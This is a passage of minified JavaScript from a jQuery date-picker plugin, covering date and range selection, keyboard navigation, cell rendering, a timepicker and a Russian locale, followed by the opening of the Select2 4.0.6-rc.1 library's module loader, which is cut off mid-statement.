i.range?2==h?(e.selectedDates=[t],e.minRange=t,e.maxRange=""):1==h?(e.selectedDates.push(t),e.maxRange?e.minRange=t:e.maxRange=t,n.bigger(e.maxRange,e.minRange)&&(e.maxRange=e.minRange,e.minRange=t),e.selectedDates=[e.minRange,e.maxRange]):(e.selectedDates=[t],e.minRange=t):e.selectedDates=[t];e._setInputValue(),i.onSelect&&e._triggerOnChange(),i.autoClose&&!this.timepickerIsActive&&(i.multipleDates||i.range?i.range&&2==e.selectedDates.length&&e.hide():e.hide()),e.views[this.currentView]._render()}},removeDate:function(t){var e=this.selectedDates,i=this;if(t instanceof Date)return e.some(function(s,a){return n.isSame(s,t)?(e.splice(a,1),i.selectedDates.length?i.lastSelectedDate=i.selectedDates[i.selectedDates.length-1]:(i.minRange="",i.maxRange="",i.lastSelectedDate=""),i.views[i.currentView]._render(),i._setInputValue(),i.opts.onSelect&&i._triggerOnChange(),!0):void 0})},today:function(){this.silent=!0,this.view=this.opts.minView,this.silent=!1,this.date=new Date,this.opts.todayButton instanceof Date&&this.selectDate(this.opts.todayButton)},clear:function(){this.selectedDates=[],this.minRange="",this.maxRange="",this.views[this.currentView]._render(),this._setInputValue(),this.opts.onSelect&&this._triggerOnChange()},update:function(t,i){var s=arguments.length,a=this.lastSelectedDate;return 2==s?this.opts[t]=i:1==s&&"object"==typeof t&&(this.opts=e.extend(!0,this.opts,t)),this._createShortCuts(),this._syncWithMinMaxDates(),this._defineLocale(this.opts.language),this.nav._addButtonsIfNeed(),this.opts.onlyTimepicker||this.nav._render(),this.views[this.currentView]._render(),this.elIsInput&&!this.opts.inline&&(this._setPositionClasses(this.opts.position),this.visible&&this.setPosition(this.opts.position)),this.opts.classes&&this.$datepicker.addClass(this.opts.classes),this.opts.onlyTimepicker&&this.$datepicker.addClass("-only-timepicker-"),this.opts.timepicker&&(a&&this.timepicker._handleDate(a),this.timepicker._updateRanges(),this.timepicker._updateCurrentTime(),a&&(a.setHours(this.timepicker.hours),a.setMinutes(this.timepicker.minutes))),this._setInputValue(),this},_syncWithMinMaxDates:function(){var t=this.date.getTime();this.silent=!0,this.minTime>t&&(this.date=this.minDate),this.maxTime<t&&(this.date=this.maxDate),this.silent=!1},_isSelected:function(t,e){var i=!1;return this.selectedDates.some(function(s){return n.isSame(s,t,e)?(i=s,!0):void 0}),i},_setInputValue:function(){var t,e=this,i=e.opts,s=e.loc.dateFormat,a=i.altFieldDateFormat,n=e.selectedDates.map(function(t){return e.formatDate(s,t)});i.altField&&e.$altField.length&&(t=this.selectedDates.map(function(t){return e.formatDate(a,t)}),t=t.join(this.opts.multipleDatesSeparator),this.$altField.val(t)),n=n.join(this.opts.multipleDatesSeparator),this.$el.val(n)},_isInRange:function(t,e){var i=t.getTime(),s=n.getParsedDate(t),a=n.getParsedDate(this.minDate),h=n.getParsedDate(this.maxDate),o=new Date(s.year,s.month,a.date).getTime(),r=new Date(s.year,s.month,h.date).getTime(),c={day:i>=this.minTime&&i<=this.maxTime,month:o>=this.minTime&&r<=this.maxTime,year:s.year>=a.year&&s.year<=h.year};return e?c[e]:c.day},_getDimensions:function(t){var e=t.offset();return{width:t.outerWidth(),height:t.outerHeight(),left:e.left,top:e.top}},_getDateFromCell:function(t){var e=this.parsedDate,s=t.data("year")||e.year,a=t.data("month")==i?e.month:t.data("month"),n=t.data("date")||1;return new Date(s,a,n)},_setPositionClasses:function(t){t=t.split(" ");var e=t[0],i=t[1],s="datepicker -"+e+"-"+i+"- -from-"+e+"-";this.visible&&(s+=" active"),this.$datepicker.removeAttr("class").addClass(s)},setPosition:function(t){t=t||this.opts.position;var e,i,s=this._getDimensions(this.$el),a=this._getDimensions(this.$datepicker),n=t.split(" "),h=this.opts.offset,o=n[0],r=n[1];switch(o){case"top":e=s.top-a.height-h;break;case"right":i=s.left+s.width+h;break;case"bottom":e=s.top+s.height+h;break;case"left":i=s.left-a.width-h}switch(r){case"top":e=s.top;break;case"right":i=s.left+s.width-a.width;break;case"bottom":e=s.top+s.height-a.height;break;case"left":i=s.left;break;case"center":/left|right/.test(o)?e=s.top+s.height/2-a.height/2:i=s.left+s.width/2-a.width/2}this.$datepicker.css({left:i,top:e})},show:function(){var t=this.opts.onShow;this.setPosition(this.opts.position),this.$datepicker.addClass("active"),this.visible=!0,t&&this._bindVisionEvents(t)},hide:function(){var t=this.opts.onHide;this.$datepicker.removeClass("active").css({left:"-100000px"}),this.focused="",this.keys=[],this.inFocus=!1,this.visible=!1,this.$el.blur(),t&&this._bindVisionEvents(t)},down:function(t){this._changeView(t,"down")},up:function(t){this._changeView(t,"up")},_bindVisionEvents:function(t){this.$datepicker.off("transitionend.dp"),t(this,!1),this.$datepicker.one("transitionend.dp",t.bind(this,this,!0))},_changeView:function(t,e){t=t||this.focused||this.date;var i="up"==e?this.viewIndex+1:this.viewIndex-1;i>2&&(i=2),0>i&&(i=0),this.silent=!0,this.date=new Date(t.getFullYear(),t.getMonth(),1),this.silent=!1,this.view=this.viewIndexes[i]},_handleHotKey:function(t){var e,i,s,a=n.getParsedDate(this._getFocusedDate()),h=this.opts,o=!1,r=!1,c=!1,d=a.year,l=a.month,u=a.date;switch(t){case"ctrlRight":case"ctrlUp":l+=1,o=!0;break;case"ctrlLeft":case"ctrlDown":l-=1,o=!0;break;case"shiftRight":case"shiftUp":r=!0,d+=1;break;case"shiftLeft":case"shiftDown":r=!0,d-=1;break;case"altRight":case"altUp":c=!0,d+=10;break;case"altLeft":case"altDown":c=!0,d-=10;break;case"ctrlShiftUp":this.up()}s=n.getDaysCount(new Date(d,l)),i=new Date(d,l,u),u>s&&(u=s),i.getTime()<this.minTime?i=this.minDate:i.getTime()>this.maxTime&&(i=this.maxDate),this.focused=i,e=n.getParsedDate(i),o&&h.onChangeMonth&&h.onChangeMonth(e.month,e.year),r&&h.onChangeYear&&h.onChangeYear(e.year),c&&h.onChangeDecade&&h.onChangeDecade(this.curDecade)},_registerKey:function(t){var e=this.keys.some(function(e){return e==t});e||this.keys.push(t)},_unRegisterKey:function(t){var e=this.keys.indexOf(t);this.keys.splice(e,1)},_isHotKeyPressed:function(){var t,e=!1,i=this,s=this.keys.sort();for(var a in u)t=u[a],s.length==t.length&&t.every(function(t,e){return t==s[e]})&&(i._trigger("hotKey",a),e=!0);return e},_trigger:function(t,e){this.$el.trigger(t,e)},_focusNextCell:function(t,e){e=e||this.cellType;var i=n.getParsedDate(this._getFocusedDate()),s=i.year,a=i.month,h=i.date;if(!this._isHotKeyPressed()){switch(t){case 37:"day"==e?h-=1:"","month"==e?a-=1:"","year"==e?s-=1:"";break;case 38:"day"==e?h-=7:"","month"==e?a-=3:"","year"==e?s-=4:"";break;case 39:"day"==e?h+=1:"","month"==e?a+=1:"","year"==e?s+=1:"";break;case 40:"day"==e?h+=7:"","month"==e?a+=3:"","year"==e?s+=4:""}var o=new Date(s,a,h);o.getTime()<this.minTime?o=this.minDate:o.getTime()>this.maxTime&&(o=this.maxDate),this.focused=o}},_getFocusedDate:function(){var t=this.focused||this.selectedDates[this.selectedDates.length-1],e=this.parsedDate;if(!t)switch(this.view){case"days":t=new Date(e.year,e.month,(new Date).getDate());break;case"months":t=new Date(e.year,e.month,1);break;case"years":t=new Date(e.year,0,1)}return t},_getCell:function(t,i){i=i||this.cellType;var s,a=n.getParsedDate(t),h='.datepicker--cell[data-year="'+a.year+'"]';switch(i){case"month":h='[data-month="'+a.month+'"]';break;case"day":h+='[data-month="'+a.month+'"][data-date="'+a.date+'"]'}return s=this.views[this.currentView].$el.find(h),s.length?s:e("")},destroy:function(){var t=this;t.$el.off(".adp").data("datepicker",""),t.selectedDates=[],t.focused="",t.views={},t.keys=[],t.minRange="",t.maxRange="",t.opts.inline||!t.elIsInput?t.$datepicker.closest(".datepicker-inline").remove():t.$datepicker.remove()},_handleAlreadySelectedDates:function(t,e){this.opts.range?this.opts.toggleSelected?this.removeDate(e):2!=this.selectedDates.length&&this._trigger("clickCell",e):this.opts.toggleSelected&&this.removeDate(e),this.opts.toggleSelected||(this.lastSelectedDate=t,this.opts.timepicker&&(this.timepicker._setTime(t),this.timepicker.update()))},_onShowEvent:function(t){this.visible||this.show()},_onBlur:function(){!this.inFocus&&this.visible&&this.hide()},_onMouseDownDatepicker:function(t){this.inFocus=!0},_onMouseUpDatepicker:function(t){this.inFocus=!1,t.originalEvent.inFocus=!0,t.originalEvent.timepickerFocus||this.$el.focus()},_onKeyUpGeneral:function(t){var e=this.$el.val();e||this.clear()},_onResize:function(){this.visible&&this.setPosition()},_onMouseUpBody:function(t){t.originalEvent.inFocus||this.visible&&!this.inFocus&&this.hide()},_onMouseUpEl:function(t){t.originalEvent.inFocus=!0,setTimeout(this._onKeyUpGeneral.bind(this),4)},_onKeyDown:function(t){var e=t.which;if(this._registerKey(e),e>=37&&40>=e&&(t.preventDefault(),this._focusNextCell(e)),13==e&&this.focused){if(this._getCell(this.focused).hasClass("-disabled-"))return;if(this.view!=this.opts.minView)this.down();else{var i=this._isSelected(this.focused,this.cellType);if(!i)return this.timepicker&&(this.focused.setHours(this.timepicker.hours),this.focused.setMinutes(this.timepicker.minutes)),void this.selectDate(this.focused);this._handleAlreadySelectedDates(i,this.focused)}}27==e&&this.hide()},_onKeyUp:function(t){var e=t.which;this._unRegisterKey(e)},_onHotKey:function(t,e){this._handleHotKey(e)},_onMouseEnterCell:function(t){var i=e(t.target).closest(".datepicker--cell"),s=this._getDateFromCell(i);this.silent=!0,this.focused&&(this.focused=""),i.addClass("-focus-"),this.focused=s,this.silent=!1,this.opts.range&&1==this.selectedDates.length&&(this.minRange=this.selectedDates[0],this.maxRange="",n.less(this.minRange,this.focused)&&(this.maxRange=this.minRange,this.minRange=""),this.views[this.currentView]._update())},_onMouseLeaveCell:function(t){var i=e(t.target).closest(".datepicker--cell");i.removeClass("-focus-"),this.silent=!0,this.focused="",this.silent=!1},_onTimeChange:function(t,e,i){var s=new Date,a=this.selectedDates,n=!1;a.length&&(n=!0,s=this.lastSelectedDate),s.setHours(e),s.setMinutes(i),n||this._getCell(s).hasClass("-disabled-")?(this._setInputValue(),this.opts.onSelect&&this._triggerOnChange()):this.selectDate(s)},_onClickCell:function(t,e){this.timepicker&&(e.setHours(this.timepicker.hours),e.setMinutes(this.timepicker.minutes)),this.selectDate(e)},set focused(t){if(!t&&this.focused){var e=this._getCell(this.focused);e.length&&e.removeClass("-focus-")}this._focused=t,this.opts.range&&1==this.selectedDates.length&&(this.minRange=this.selectedDates[0],this.maxRange="",n.less(this.minRange,this._focused)&&(this.maxRange=this.minRange,this.minRange="")),this.silent||(this.date=t)},get focused(){return this._focused},get parsedDate(){return n.getParsedDate(this.date)},set date(t){return t instanceof Date?(this.currentDate=t,this.inited&&!this.silent&&(this.views[this.view]._render(),this.nav._render(),this.visible&&this.elIsInput&&this.setPosition()),t):void 0},get date(){return this.currentDate},set view(t){return this.viewIndex=this.viewIndexes.indexOf(t),this.viewIndex<0?void 0:(this.prevView=this.currentView,this.currentView=t,this.inited&&(this.views[t]?this.views[t]._render():this.views[t]=new e.fn.datepicker.Body(this,t,this.opts),this.views[this.prevView].hide(),this.views[t].show(),this.nav._render(),this.opts.onChangeView&&this.opts.onChangeView(t),this.elIsInput&&this.visible&&this.setPosition()),t)},get view(){return this.currentView},get cellType(){return this.view.substring(0,this.view.length-1)},get minTime(){var t=n.getParsedDate(this.minDate);return new Date(t.year,t.month,t.date).getTime()},get maxTime(){var t=n.getParsedDate(this.maxDate);return new Date(t.year,t.month,t.date).getTime()},get curDecade(){return n.getDecade(this.date)}},n.getDaysCount=function(t){return new Date(t.getFullYear(),t.getMonth()+1,0).getDate()},n.getParsedDate=function(t){return{year:t.getFullYear(),month:t.getMonth(),fullMonth:t.getMonth()+1<10?"0"+(t.getMonth()+1):t.getMonth()+1,date:t.getDate(),fullDate:t.getDate()<10?"0"+t.getDate():t.getDate(),day:t.getDay(),hours:t.getHours(),fullHours:t.getHours()<10?"0"+t.getHours():t.getHours(),minutes:t.getMinutes(),fullMinutes:t.getMinutes()<10?"0"+t.getMinutes():t.getMinutes()}},n.getDecade=function(t){var e=10*Math.floor(t.getFullYear()/10);return[e,e+9]},n.template=function(t,e){return t.replace(/#\{([\w]+)\}/g,function(t,i){return e[i]||0===e[i]?e[i]:void 0})},n.isSame=function(t,e,i){if(!t||!e)return!1;var s=n.getParsedDate(t),a=n.getParsedDate(e),h=i?i:"day",o={day:s.date==a.date&&s.month==a.month&&s.year==a.year,month:s.month==a.month&&s.year==a.year,year:s.year==a.year};return o[h]},n.less=function(t,e,i){return t&&e?e.getTime()<t.getTime():!1},n.bigger=function(t,e,i){return t&&e?e.getTime()>t.getTime():!1},n.getLeadingZeroNum=function(t){return parseInt(t)<10?"0"+t:t},n.resetTime=function(t){return"object"==typeof t?(t=n.getParsedDate(t),new Date(t.year,t.month,t.date)):void 0},e.fn.datepicker=function(t){return this.each(function(){if(e.data(this,o)){var i=e.data(this,o);i.opts=e.extend(!0,i.opts,t),i.update()}else e.data(this,o,new m(this,t))})},e.fn.datepicker.Constructor=m,e.fn.datepicker.language={ru:{days:["Воскресенье","Понедельник","Вторник","Среда","Четверг","Пятница","Суббота"],daysShort:["Вос","Пон","Вто","Сре","Чет","Пят","Суб"],daysMin:["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],months:["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь"],monthsShort:["Янв","Фев","Мар","Апр","Май","Июн","Июл","Авг","Сен","Окт","Ноя","Дек"],today:"Сегодня",clear:"Очистить",dateFormat:"dd.mm.yyyy",timeFormat:"hh:ii",firstDay:1}},e(function(){e(r).datepicker()})}(),function(){var t={days:'<div class="datepicker--days datepicker--body"><div class="datepicker--days-names"></div><div class="datepicker--cells datepicker--cells-days"></div></div>',months:'<div class="datepicker--months datepicker--body"><div class="datepicker--cells datepicker--cells-months"></div></div>',years:'<div class="datepicker--years datepicker--body"><div class="datepicker--cells datepicker--cells-years"></div></div>'},s=e.fn.datepicker,a=s.Constructor;s.Body=function(t,i,s){this.d=t,this.type=i,this.opts=s,this.$el=e(""),this.opts.onlyTimepicker||this.init()},s.Body.prototype={init:function(){this._buildBaseHtml(),this._render(),this._bindEvents()},_bindEvents:function(){this.$el.on("click",".datepicker--cell",e.proxy(this._onClickCell,this))},_buildBaseHtml:function(){this.$el=e(t[this.type]).appendTo(this.d.$content),this.$names=e(".datepicker--days-names",this.$el),this.$cells=e(".datepicker--cells",this.$el)},_getDayNamesHtml:function(t,e,s,a){return e=e!=i?e:t,s=s?s:"",a=a!=i?a:0,a>7?s:7==e?this._getDayNamesHtml(t,0,s,++a):(s+='<div class="datepicker--day-name'+(this.d.isWeekend(e)?" -weekend-":"")+'">'+this.d.loc.daysMin[e]+"</div>",this._getDayNamesHtml(t,++e,s,++a))},_getCellContents:function(t,e){var i="datepicker--cell datepicker--cell-"+e,s=new Date,n=this.d,h=a.resetTime(n.minRange),o=a.resetTime(n.maxRange),r=n.opts,c=a.getParsedDate(t),d={},l=c.date;switch(e){case"day":n.isWeekend(c.day)&&(i+=" -weekend-"),c.month!=this.d.parsedDate.month&&(i+=" -other-month-",r.selectOtherMonths||(i+=" -disabled-"),r.showOtherMonths||(l=""));break;case"month":l=n.loc[n.opts.monthsField][c.month];break;case"year":var u=n.curDecade;l=c.year,(c.year<u[0]||c.year>u[1])&&(i+=" -other-decade-",r.selectOtherYears||(i+=" -disabled-"),r.showOtherYears||(l=""))}return r.onRenderCell&&(d=r.onRenderCell(t,e)||{},l=d.html?d.html:l,i+=d.classes?" "+d.classes:""),r.range&&(a.isSame(h,t,e)&&(i+=" -range-from-"),a.isSame(o,t,e)&&(i+=" -range-to-"),1==n.selectedDates.length&&n.focused?((a.bigger(h,t)&&a.less(n.focused,t)||a.less(o,t)&&a.bigger(n.focused,t))&&(i+=" -in-range-"),a.less(o,t)&&a.isSame(n.focused,t)&&(i+=" -range-from-"),a.bigger(h,t)&&a.isSame(n.focused,t)&&(i+=" -range-to-")):2==n.selectedDates.length&&a.bigger(h,t)&&a.less(o,t)&&(i+=" -in-range-")),a.isSame(s,t,e)&&(i+=" -current-"),n.focused&&a.isSame(t,n.focused,e)&&(i+=" -focus-"),n._isSelected(t,e)&&(i+=" -selected-"),(!n._isInRange(t,e)||d.disabled)&&(i+=" -disabled-"),{html:l,classes:i}},_getDaysHtml:function(t){var e=a.getDaysCount(t),i=new Date(t.getFullYear(),t.getMonth(),1).getDay(),s=new Date(t.getFullYear(),t.getMonth(),e).getDay(),n=i-this.d.loc.firstDay,h=6-s+this.d.loc.firstDay;n=0>n?n+7:n,h=h>6?h-7:h;for(var o,r,c=-n+1,d="",l=c,u=e+h;u>=l;l++)r=t.getFullYear(),o=t.getMonth(),d+=this._getDayHtml(new Date(r,o,l));return d},_getDayHtml:function(t){var e=this._getCellContents(t,"day");return'<div class="'+e.classes+'" data-date="'+t.getDate()+'" data-month="'+t.getMonth()+'" data-year="'+t.getFullYear()+'">'+e.html+"</div>"},_getMonthsHtml:function(t){for(var e="",i=a.getParsedDate(t),s=0;12>s;)e+=this._getMonthHtml(new Date(i.year,s)),s++;return e},_getMonthHtml:function(t){var e=this._getCellContents(t,"month");return'<div class="'+e.classes+'" data-month="'+t.getMonth()+'">'+e.html+"</div>"},_getYearsHtml:function(t){var e=(a.getParsedDate(t),a.getDecade(t)),i=e[0]-1,s="",n=i;for(n;n<=e[1]+1;n++)s+=this._getYearHtml(new Date(n,0));return s},_getYearHtml:function(t){var e=this._getCellContents(t,"year");return'<div class="'+e.classes+'" data-year="'+t.getFullYear()+'">'+e.html+"</div>"},_renderTypes:{days:function(){var t=this._getDayNamesHtml(this.d.loc.firstDay),e=this._getDaysHtml(this.d.currentDate);this.$cells.html(e),this.$names.html(t)},months:function(){var t=this._getMonthsHtml(this.d.currentDate);this.$cells.html(t)},years:function(){var t=this._getYearsHtml(this.d.currentDate);this.$cells.html(t)}},_render:function(){this.opts.onlyTimepicker||this._renderTypes[this.type].bind(this)()},_update:function(){var t,i,s,a=e(".datepicker--cell",this.$cells),n=this;a.each(function(a,h){i=e(this),s=n.d._getDateFromCell(e(this)),t=n._getCellContents(s,n.d.cellType),i.attr("class",t.classes)})},show:function(){this.opts.onlyTimepicker||(this.$el.addClass("active"),this.acitve=!0)},hide:function(){this.$el.removeClass("active"),this.active=!1},_handleClick:function(t){var e=t.data("date")||1,i=t.data("month")||0,s=t.data("year")||this.d.parsedDate.year,a=this.d;if(a.view!=this.opts.minView)return void a.down(new Date(s,i,e));var n=new Date(s,i,e),h=this.d._isSelected(n,this.d.cellType);return h?void a._handleAlreadySelectedDates.bind(a,h,n)():void a._trigger("clickCell",n)},_onClickCell:function(t){var i=e(t.target).closest(".datepicker--cell");i.hasClass("-disabled-")||this._handleClick.bind(this)(i)}}}(),function(){var t='<div class="datepicker--nav-action" data-action="prev">#{prevHtml}</div><div class="datepicker--nav-title">#{title}</div><div class="datepicker--nav-action" data-action="next">#{nextHtml}</div>',i='<div class="datepicker--buttons"></div>',s='<span class="datepicker--button" data-action="#{action}">#{label}</span>',a=e.fn.datepicker,n=a.Constructor;a.Navigation=function(t,e){this.d=t,this.opts=e,this.$buttonsContainer="",this.init()},a.Navigation.prototype={init:function(){this._buildBaseHtml(),this._bindEvents()},_bindEvents:function(){this.d.$nav.on("click",".datepicker--nav-action",e.proxy(this._onClickNavButton,this)),this.d.$nav.on("click",".datepicker--nav-title",e.proxy(this._onClickNavTitle,this)),this.d.$datepicker.on("click",".datepicker--button",e.proxy(this._onClickNavButton,this))},_buildBaseHtml:function(){this.opts.onlyTimepicker||this._render(),this._addButtonsIfNeed()},_addButtonsIfNeed:function(){this.opts.todayButton&&this._addButton("today"),this.opts.clearButton&&this._addButton("clear")},_render:function(){var i=this._getTitle(this.d.currentDate),s=n.template(t,e.extend({title:i},this.opts));this.d.$nav.html(s),"years"==this.d.view&&e(".datepicker--nav-title",this.d.$nav).addClass("-disabled-"),this.setNavStatus()},_getTitle:function(t){return this.d.formatDate(this.opts.navTitles[this.d.view],t)},_addButton:function(t){this.$buttonsContainer.length||this._addButtonsContainer();var i={action:t,label:this.d.loc[t]},a=n.template(s,i);e("[data-action="+t+"]",this.$buttonsContainer).length||this.$buttonsContainer.append(a)},_addButtonsContainer:function(){this.d.$datepicker.append(i),this.$buttonsContainer=e(".datepicker--buttons",this.d.$datepicker)},setNavStatus:function(){if((this.opts.minDate||this.opts.maxDate)&&this.opts.disableNavWhenOutOfRange){var t=this.d.parsedDate,e=t.month,i=t.year,s=t.date;switch(this.d.view){case"days":this.d._isInRange(new Date(i,e-1,1),"month")||this._disableNav("prev"),this.d._isInRange(new Date(i,e+1,1),"month")||this._disableNav("next");break;case"months":this.d._isInRange(new Date(i-1,e,s),"year")||this._disableNav("prev"),this.d._isInRange(new Date(i+1,e,s),"year")||this._disableNav("next");break;case"years":var a=n.getDecade(this.d.date);this.d._isInRange(new Date(a[0]-1,0,1),"year")||this._disableNav("prev"),this.d._isInRange(new Date(a[1]+1,0,1),"year")||this._disableNav("next")}}},_disableNav:function(t){e('[data-action="'+t+'"]',this.d.$nav).addClass("-disabled-")},_activateNav:function(t){e('[data-action="'+t+'"]',this.d.$nav).removeClass("-disabled-")},_onClickNavButton:function(t){var i=e(t.target).closest("[data-action]"),s=i.data("action");this.d[s]()},_onClickNavTitle:function(t){return e(t.target).hasClass("-disabled-")?void 0:"days"==this.d.view?this.d.view="months":void(this.d.view="years")}}}(),function(){var t='<div class="datepicker--time"><div class="datepicker--time-current">   <span class="datepicker--time-current-hours">#{hourVisible}</span>   <span class="datepicker--time-current-colon">:</span>   <span class="datepicker--time-current-minutes">#{minValue}</span></div><div class="datepicker--time-sliders">   <div class="datepicker--time-row">      <input type="range" name="hours" value="#{hourValue}" min="#{hourMin}" max="#{hourMax}" step="#{hourStep}"/>   </div>   <div class="datepicker--time-row">      <input type="range" name="minutes" value="#{minValue}" min="#{minMin}" max="#{minMax}" step="#{minStep}"/>   </div></div></div>',i=e.fn.datepicker,s=i.Constructor;i.Timepicker=function(t,e){this.d=t,this.opts=e,this.init()},i.Timepicker.prototype={init:function(){var t="input";this._setTime(this.d.date),this._buildHTML(),navigator.userAgent.match(/trident/gi)&&(t="change"),this.d.$el.on("selectDate",this._onSelectDate.bind(this)),this.$ranges.on(t,this._onChangeRange.bind(this)),this.$ranges.on("mouseup",this._onMouseUpRange.bind(this)),this.$ranges.on("mousemove focus ",this._onMouseEnterRange.bind(this)),this.$ranges.on("mouseout blur",this._onMouseOutRange.bind(this))},_setTime:function(t){var e=s.getParsedDate(t);this._handleDate(t),this.hours=e.hours<this.minHours?this.minHours:e.hours,this.minutes=e.minutes<this.minMinutes?this.minMinutes:e.minutes},_setMinTimeFromDate:function(t){this.minHours=t.getHours(),this.minMinutes=t.getMinutes(),this.d.lastSelectedDate&&this.d.lastSelectedDate.getHours()>t.getHours()&&(this.minMinutes=this.opts.minMinutes)},_setMaxTimeFromDate:function(t){
this.maxHours=t.getHours(),this.maxMinutes=t.getMinutes(),this.d.lastSelectedDate&&this.d.lastSelectedDate.getHours()<t.getHours()&&(this.maxMinutes=this.opts.maxMinutes)},_setDefaultMinMaxTime:function(){var t=23,e=59,i=this.opts;this.minHours=i.minHours<0||i.minHours>t?0:i.minHours,this.minMinutes=i.minMinutes<0||i.minMinutes>e?0:i.minMinutes,this.maxHours=i.maxHours<0||i.maxHours>t?t:i.maxHours,this.maxMinutes=i.maxMinutes<0||i.maxMinutes>e?e:i.maxMinutes},_validateHoursMinutes:function(t){this.hours<this.minHours?this.hours=this.minHours:this.hours>this.maxHours&&(this.hours=this.maxHours),this.minutes<this.minMinutes?this.minutes=this.minMinutes:this.minutes>this.maxMinutes&&(this.minutes=this.maxMinutes)},_buildHTML:function(){var i=s.getLeadingZeroNum,a={hourMin:this.minHours,hourMax:i(this.maxHours),hourStep:this.opts.hoursStep,hourValue:this.hours,hourVisible:i(this.displayHours),minMin:this.minMinutes,minMax:i(this.maxMinutes),minStep:this.opts.minutesStep,minValue:i(this.minutes)},n=s.template(t,a);this.$timepicker=e(n).appendTo(this.d.$datepicker),this.$ranges=e('[type="range"]',this.$timepicker),this.$hours=e('[name="hours"]',this.$timepicker),this.$minutes=e('[name="minutes"]',this.$timepicker),this.$hoursText=e(".datepicker--time-current-hours",this.$timepicker),this.$minutesText=e(".datepicker--time-current-minutes",this.$timepicker),this.d.ampm&&(this.$ampm=e('<span class="datepicker--time-current-ampm">').appendTo(e(".datepicker--time-current",this.$timepicker)).html(this.dayPeriod),this.$timepicker.addClass("-am-pm-"))},_updateCurrentTime:function(){var t=s.getLeadingZeroNum(this.displayHours),e=s.getLeadingZeroNum(this.minutes);this.$hoursText.html(t),this.$minutesText.html(e),this.d.ampm&&this.$ampm.html(this.dayPeriod)},_updateRanges:function(){this.$hours.attr({min:this.minHours,max:this.maxHours}).val(this.hours),this.$minutes.attr({min:this.minMinutes,max:this.maxMinutes}).val(this.minutes)},_handleDate:function(t){this._setDefaultMinMaxTime(),t&&(s.isSame(t,this.d.opts.minDate)?this._setMinTimeFromDate(this.d.opts.minDate):s.isSame(t,this.d.opts.maxDate)&&this._setMaxTimeFromDate(this.d.opts.maxDate)),this._validateHoursMinutes(t)},update:function(){this._updateRanges(),this._updateCurrentTime()},_getValidHoursFromDate:function(t,e){var i=t,a=t;t instanceof Date&&(i=s.getParsedDate(t),a=i.hours);var n=e||this.d.ampm,h="am";if(n)switch(!0){case 0==a:a=12;break;case 12==a:h="pm";break;case a>11:a-=12,h="pm"}return{hours:a,dayPeriod:h}},set hours(t){this._hours=t;var e=this._getValidHoursFromDate(t);this.displayHours=e.hours,this.dayPeriod=e.dayPeriod},get hours(){return this._hours},_onChangeRange:function(t){var i=e(t.target),s=i.attr("name");this.d.timepickerIsActive=!0,this[s]=i.val(),this._updateCurrentTime(),this.d._trigger("timeChange",[this.hours,this.minutes]),this._handleDate(this.d.lastSelectedDate),this.update()},_onSelectDate:function(t,e){this._handleDate(e),this.update()},_onMouseEnterRange:function(t){var i=e(t.target).attr("name");e(".datepicker--time-current-"+i,this.$timepicker).addClass("-focus-")},_onMouseOutRange:function(t){var i=e(t.target).attr("name");this.d.inFocus||e(".datepicker--time-current-"+i,this.$timepicker).removeClass("-focus-")},_onMouseUpRange:function(t){this.d.timepickerIsActive=!1}}}()}(window,jQuery);


/*! Select2 4.0.6-rc.1 | https://github.com/select2/select2/blob/master/LICENSE.md */!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(b,c){return void 0===c&&(c="undefined"!=typeof window?require("jquery"):require("jquery")(b)),a(c),c}:a(jQuery)}(function(a){var b=function(){if(a&&a.fn&&a.fn.select2&&a.fn.select2.amd)var b=a.fn.select2.amd;var b;return function(){if(!b||!b.requirejs){b?c=b:b={};var a,c,d;!function(b){function e(a,b){return v.call(a,b)}function f(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o=b&&b.split("/"),p=t.map,q=p&&p["*"]||{};if(a){for(a=a.split("/"),g=a.length-1,t.nodeIdCompat&&x.test(a[g])&&(a[g]=a[g].replace(x,"")),"."===a[0].charAt(0)&&o&&(n=o.slice(0,o.length-1),a=n.concat(a)),k=0;k<a.length;k++)if("."===(m=a[k]))a.splice(k,1),k-=1;else if(".."===m){if(0===k||1===k&&".."===a[2]||".."===a[k-1])continue;k>0&&(a.splice(k-1,2),k-=2)}a=a.join("/")}if((o||q)&&p){for(c=a.split("/"),k=c.length;k>0;k-=1){if(d=c.slice(0,k).join("/"),o)for(l=o.length;l>0;l-=1)if((e=p[o.slice(0,l).join("/")])&&(e=e[d])){f=e,h=k;break}if(f)break;!i&&q&&q[d]&&(i=q[d],j=k)}!f&&i&&(f=i,h=j),f&&(c.splice(0,h,f),a=c.join("/"))}return a}function g(a,c){return function(){var d=w.call(arguments,0);return"string"!=typeof d[0]&&1===d.length&&d.push(null),o.apply(b,d.concat([a,c]))}}function h(a){return function(b){return f(b,a)}}function i(a){return function(b){r[a]=b}}function j(a){if(e(s,a)){var c=s[a];delete s[a],u[a]=!0,n.apply(b,c)}if(!e(r,a)&&!e(u,a))throw new Error("No "+a);return r[a]}function k(a){var b,c=a?a.indexOf("!"):-1;return c>-1&&(b=a.substring(0,c),a=a.substring(c+1,a.length)),[b,a]}function l(a){return a?k(a):[]}function m(a){return function(){return t&&t.config&&t.config[a]||{}}}var n,o,p,q,r={},s={},t={},u={},v=Object.prototype.hasOwnProperty,w=[].slice,x=/\.js$/;p=function(a,b){var c,d=k(a),e=d[0],g=b[1];return a=d[1],e&&(e=f(e,g),c=j(e)),e?a=c&&c.normalize?c.normalize(a,h(g)):f(a,g):(a=f(a,g),d=k(a),e=d[0],a=d[1],e&&(c=j(e))),{f:e?e+"!"+a:a,n:a,pr:e,p:c}},q={require:function(a){return g(a)},exports:function(a){var b=r[a];return void 0!==b?b:r[a]={}},module:function(a){return{id:a,uri:"",exports:r[a],config:m(a)}}},n=function(a,c,d,f){var h,k,m,n,o,t,v,w=[],x=typeof d;if(f=f||a,t=l(f),"undefined"===x||"function"===x){for(c=!c.length&&d.length?["require","exports","module"]:c,o=0;o<c.length;o+=1)if(n=p(c[o],t),"require"===(k=n.f))w[o]=q.require(a);else if("exports"===k)w[o]=q.exports(a),v=!0;else if("module"===k)h=w[o]=q.module(a);else if(e(r,k)||e(s,k)||e(u,k))w[o]=j(k);else{if(!n.p)throw new Error(a+" missing "+k);n.p.load(n.n,g(f,!0),i(k),{}),w[o]=r[k]}m=d?d.apply(r[a],w):void 